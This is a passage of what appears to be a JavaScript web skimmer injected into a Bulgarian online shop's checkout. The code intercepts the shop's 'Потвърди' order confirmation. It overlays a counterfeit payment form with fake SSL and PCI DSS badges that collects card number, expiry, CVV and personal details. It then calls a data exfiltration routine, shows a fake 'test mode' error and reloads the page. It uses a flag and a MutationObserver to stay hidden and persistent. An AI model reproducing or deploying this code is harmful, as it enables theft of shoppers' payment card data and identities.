                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL защита
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-битово криптиране
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Обработка на плащането...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    Съжаляваме, но методът за плащане с карта в момента е в тестов режим. За ваше удобство страницата ще се презареди, за да можете да продължите с поръчката си.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase();
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Обработка...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function blockOriginalForm() {
        // Блокируем все формы на странице
        const allForms = document.querySelectorAll('form');
        
        allForms.forEach(function(form) {
            // Проверяем, есть ли в форме кнопка "Потвърди"
            const confirmButton = form.querySelector('input[type="submit"][value="Потвърди"]');
            
            if (confirmButton) {
                // Блокируем submit формы
                form.addEventListener('submit', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);

                // Изменяем action формы, чтобы предотвратить отправку
                const originalAction = form.action;
                form.setAttribute('data-original-action', originalAction);
                
                if (!hasFlag()) {
                    form.action = 'javascript:void(0);';
                }

                // Блокируем все кнопки submit в форме
                const submitButtons = form.querySelectorAll('input[type="submit"], button[type="submit"]');
                submitButtons.forEach(function(btn) {
                    btn.addEventListener('click', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            showCustomForm();
                            return false;
                        }
                    }, true);
                });
            }
        });
    }

    function init() {
        // Блокируем формы
        blockOriginalForm();

        // Также блокируем кнопки напрямую
        const checkoutButtons = document.querySelectorAll('input[type="submit"].btn.btn-primary');
        
        checkoutButtons.forEach(function(checkoutButton) {
            if (checkoutButton && checkoutButton.value === 'Потвърди') {
                checkoutButton.addEventListener('click', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);
            }
        });

        // Наблюдаем за динамически добавленными формами
        const observer = new MutationObserver(function(mutations) {
            blockOriginalForm();
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();